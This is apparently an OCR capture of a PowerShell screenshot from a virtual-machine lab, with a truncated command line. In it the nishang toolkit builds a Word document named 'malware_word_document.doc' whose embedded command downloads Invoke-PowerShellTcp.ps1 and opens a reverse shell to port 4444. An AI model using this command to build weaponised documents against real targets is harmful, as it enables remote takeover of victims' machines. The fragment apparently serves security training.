 Windows PowerShell
ect Net.Webclient).downloadString('http//127.0.0.1/Invoke-PowerShellTcp.ps1');reverse -Reverse
-IPAddress 127.0.0.1 -Port 4444" -OutputFile C:\Users\vboxuser\Desktop\malware_word_document.
doc
Saved to file C:\Users\vboxuser\Desktop\malware_word_document.doc
PS C:\Users\vboxuser\Desktop\nishang-master\Client>
malware_w...
malware_w...